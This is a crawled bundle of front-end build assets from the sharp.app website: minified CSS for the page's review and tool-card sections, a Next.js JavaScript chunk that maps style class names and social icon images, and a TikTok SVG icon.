rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);backdrop-filter:blur(16px);border-radius:24px;background-size:cover;width:100%;padding:40px;text-align:left;display:block}.Reviews_socialCard__LQ93l:after{position:absolute;width:491.92px;height:382.92px;right:-163px;top:246.14px;content:"";background:#4126c3;opacity:.7;-webkit-filter:blur(149px);filter:blur(149px);-webkit-transform:rotate(-62.96deg);transform:rotate(-62.96deg)}.Reviews_socialCard__LQ93l:first-child(odd),.Reviews_socialCard__LQ93l:last-child(odd){grid-row-end:span 1}.Reviews_socialCard__LQ93l:nth-child(2),.Reviews_socialCard__LQ93l:nth-child(3){grid-row-end:span 2}.Reviews_socialCardImg__jIQB8{-webkit-box-shadow:0 20px 36px rgba(171,65,255,.16);box-shadow:0 20px 36px rgba(171,65,255,.16)}.Reviews_socialCardContent__UhhJk{display:-ms-flexbox;display:flex;gap:28px}.Reviews_socialCardContent__UhhJk .Reviews_p2__qccht{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex:1 1;flex:1 1}.Reviews_socialCardAutor__wTYVU{margin-top:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.Reviews_socialCardAutorLeft__9Zg_s{-ms-flex:1 1;flex:1 1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:24px}.Reviews_socialCardAutor__wTYVU .Reviews_p3__gBW7J{margin-top:4px;opacity:.65}.Reviews_socialCardIcon__9Z_f5{width:40px;min-width:40px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:100%;border:1px solid hsla(0,0%,100%,.2)}.Reviews_socialCardAutorAvatar__8QFOz{border-radius:100%;overflow:hidden;width:72px;height:72px;min-width:72px}.Reviews_socialCardAutorImg__emtzs{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;height:100%;position:relative}@media (max-width:1200px){.Reviews_reviewsSection__k_zQy{padding:80px var(--mobile-horizontal-padding)}.Reviews_socialCards__T_KRR{margin-top:60px;grid-template-columns:1fr;-ms-grid-columns:1fr;grid-gap:16px}.Reviews_socialCard__LQ93l{padding:24px;border-radius:16px}.Reviews_socialCard__LQ93l:after{width:300px;height:250px;right:-100px;top:150px;-webkit-filter:blur(100px);filter:blur(100px)}.Reviews_socialCard__LQ93l:first-child(odd),.Reviews_socialCard__LQ93l:last-child(odd),.Reviews_socialCard__LQ93l:nth-child(2),.Reviews_socialCard__LQ93l:nth-child(3){grid-row-end:span 1}.Reviews_socialCardContent__UhhJk{-ms-flex-direction:column;flex-direction:column;gap:20px}.Reviews_socialCardAutor__wTYVU{margin-top:24px;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;gap:16px}.Reviews_socialCardAutorLeft__9Zg_s{gap:16px}.Reviews_socialCardAutorAvatar__8QFOz{width:56px;height:56px;min-width:56px}.Reviews_socialCardIcon__9Z_f5{width:32px;min-width:32px;height:32px}}.Tools_toolsSection__oB1gk{padding:80px 20px;color:#fff;text-align:center;position:relative;margin:0 auto;overflow:visible;max-width:1080px}.Tools_title__7AdH7{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f6f2f8;position:relative;z-index:2}.Tools_titleWrapper__FgrVa{margin-bottom:160px}.Tools_subtitle__ZLjK6{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef;text-align:center;margin-bottom:20px;position:relative;z-index:2}.Tools_toolsWrapper__XAqoI{-ms-flex-direction:column;flex-direction:column;max-width:1024px;margin:0 auto;z-index:2}.Tools_toolItem__Kyu1q,.Tools_toolsWrapper__XAqoI{display:-ms-flexbox;display:flex;position:relative}.Tools_toolItem__Kyu1q{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;gap:90px}.Tools_toolContent__onIuO{width:380px;text-align:left;-ms-flex-negative:0;flex-shrink:0}.Tools_toolTitle__QSGHD{font-family:DM Sans,sans-serif;font-size:40px;font-weight:900;line-height:52px;color:#f8f4f3;text-align:left}.Tools_toolDescription__u6eDi{font-family:DM Sans,sans-serif;font-size:18px;line-height:28px;opacity:.9;color:#f6f2ef;text-align:left}.Tools_imageContainer__GAuyv{-ms-flex:1 1;flex:1 1}.Tools_toolImage__Qgg1w{width:100%;height:auto;z-index:1}.Tools_toolsBgImage__2mxmX{position:absolute;top:-26%;left:45%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:140%;z-index:0;pointer-events:none}.Tools_card__6oSfY{padding:48px 48px 80px;position:relative;overflow:hidden;border:1px solid hsla(0,0%,100%,.1);height:253px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;text-align:left;border-radius:16px;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14)}.Tools_card__6oSfY h3{font-size:28px;font-weight:700;margin-bottom:16px;margin-top:16px;color:#fff}.Tools_card__6oSfY h3,.Tools_card__6oSfY p{z-index:2;position:relative;text-align:left;font-family:DM Sans,sans-serif}.Tools_card__6oSfY p{font-size:18px;line-height:1.56;color:#f6f2ef;max-width:380px}.Tools_cardDiscord__GdcUv{background-image:url(/_next/static/media/discord_bg.53efca1c.png);background-size:cover;background-position:50%}.Tools_cardSharp__y9NIA{background-image:url(/_next/static/media/sharp_bg.a6377508.png);background-size:cover;background-position:50%}.Tools_cardEvFinder__DDTVK{background-image:url(/_next/static/media/ev_finder_bg.543c7970.png);background-size:cover;background-position:50%}.Tools_cardAlert__jxUwX{background-image:url(/_next/static/media/alert_bg.63622765.png);background-size:cover;background-position:50%}.Tools_iconWrapper__Hkd23{position:absolute;top:0;right:0}.Tools_icon__8acUa{width:280px;height:auto}.Tools_comingSoonBadge__K8_gH{display:block}.Tools_comingSoonBadgePlaceholder__oSROi{display:block;height:34px}.Tools_toolsListWrapper__Bl8i5{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:24px;gap:24px;margin-top:80px}@media (max-width:1200px){.Tools_toolsSection__oB1gk{padding:80px var(--mobile-horizontal-padding)}.Tools_titleWrapper__FgrVa{margin-bottom:160px}.Tools_toolItem__Kyu1q{-ms-flex-direction:column;flex-direction:column;gap:40px;text-align:center}.Tools_toolContent__onIuO{width:100%;text-align:center}.Tools_imageContainer__GAuyv{width:100%;max-width:800px}.Tools_toolsListWrapper__Bl8i5{grid-template-columns:1fr;gap:16px}.Tools_card__6oSfY{padding:24px;height:auto;min-height:200px}.Tools_card__6oSfY h3{font-size:24px}.Tools_card__6oSfY p{font-size:16px}}.page-v2_pageV2__1SG5n{width:100%;margin:0 auto;overflow-x:hidden}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sharp.app/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js
body_size: 883
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[413],{6362:(e,t,i)=>{Promise.resolve().then(i.t.bind(i,7970,23)),Promise.resolve().then(i.t.bind(i,2033,23)),Promise.resolve().then(i.t.bind(i,3778,23)),Promise.resolve().then(i.bind(i,4653)),Promise.resolve().then(i.bind(i,5585)),Promise.resolve().then(i.bind(i,5809)),Promise.resolve().then(i.bind(i,583)),Promise.resolve().then(i.bind(i,9529)),Promise.resolve().then(i.bind(i,4020)),Promise.resolve().then(i.bind(i,2419)),Promise.resolve().then(i.bind(i,2851)),Promise.resolve().then(i.bind(i,9686)),Promise.resolve().then(i.t.bind(i,7473,23)),Promise.resolve().then(i.bind(i,9849))},3778:e=>{e.exports={page:"article_page__IP_Fq",article:"article_article__3oPh1",singleArticleBody:"article_singleArticleBody__VddZo",title:"article_title__a_JnB"}},2033:e=>{e.exports={footer:"Footer_footer__4m1fF",topDivider:"Footer_topDivider__rVPuX",mainSection:"Footer_mainSection__iM1Zz",footerLeft:"Footer_footerLeft__ZzhWl",footerRight:"Footer_footerRight__oLXsi",logoContainer:"Footer_logoContainer__4ARND",logo:"Footer_logo__14L_J",tagline:"Footer_tagline__nzEcR",linksTitle:"Footer_linksTitle__3Roce",linksContainer:"Footer_linksContainer__EacLd",linkItem:"Footer_linkItem__YoVPZ",marketButtons:"Footer_marketButtons__nvnrL",socialSection:"Footer_socialSection__BGIP9",socialDivider:"Footer_socialDivider__X51mR",socialLinksContainer:"Footer_socialLinksContainer__c8CBN",socialLinks:"Footer_socialLinks__XQAR9",socialIcon:"Footer_socialIcon__838Vq",legalLinks:"Footer_legalLinks__dPmD9",legalLink:"Footer_legalLink__qXaL9",bottomDivider:"Footer_bottomDivider__VoeAh",disclaimerSection:"Footer_disclaimerSection__oDpxg",disclaimer:"Footer_disclaimer__dU001",copyright:"Footer_copyright__SAsag",section:"Footer_section__zWFCb",linksSection:"Footer_linksSection__NR9Pj",sectionWrapper:"Footer_sectionWrapper__6vjrx"}},7473:e=>{e.exports={header:"Header_header___60Q_",nav:"Header_nav__0VWUe",logoLink:"Header_logoLink__9HGkN",logo:"Header_logo__xmjV5",buttons:"Header_buttons__LmOL0",loginButton:"Header_loginButton__1GbsP",registerButton:"Header_registerButton__KTFl_"}},4653:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/discord.7826602f.svg",height:32,width:32,blurWidth:0,blurHeight:0}},5585:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/facebook.a948cefe.svg",height:32,width:32,blurWidth:0,blurHeight:0}},5809:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/instagram.56f12e3d.svg",height:32,width:32,blurWidth:0,blurHeight:0}},583:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/sharp-app.84a8381f.svg",height:143,width:800,blurWidth:0,blurHeight:0}},9529:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/store1.08e79680.webp",height:112,width:336,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:3}},4020:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/store2.2fc9d2fd.webp",height:112,width:336,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:3}},2419:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/tiktok.9e85a557.svg",height:32,width:32,blurWidth:0,blurHeight:0}},2851:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/x-twitter.d715a08b.svg",height:32,width:32,blurWidth:0,blurHeight:0}},9686:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/youtube.02eb7edf.svg",height:32,width:32,blurWidth:0,blurHeight:0}},9849:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/sharp-app.84a8381f.svg",height:143,width:800,blurWidth:0,blurHeight:0}}},e=>{var t=t=>e(e.s=t);e.O(0,[477,970,441,517,358],()=>t(6362)),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://sharp.app/_next/static/media/tiktok.9e85a557.svg
body_size: -5
content:
<svg fill="#ffffff" height="32" viewBox="0 0 24 24" width="32" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.53.02C13.84 0 15.14.01 16.44 0C16.54 2.17 17.5 4.35 19.44 5.68C20.83 6.7 22.64 7.07 24 7.27V12.43C22.15 12.43 20.29 11.93 18.68 10.92C18.18 10.64 17.7 10.32 17.25 9.97V16.91C17.25 20.36 14.17 23.17 10.89 22.96C8.5 22.81 6.35 21.1 5.67 18.85C4.85 16.2 6.05 13.37 8.44 12.13C9.13 11.81 9.89 11.68 10.64 11.68V16.91C10.25 16.91 9.85 17.01 9.5 17.25C8.97 17.6 8.67 18.16 8.67 18.75C8.67 19.84 9.56 20.73 10.64 20.73C11.73 20.73 12.62 19.84 12.62 18.75V.02H12.53Z"/>
</svg>
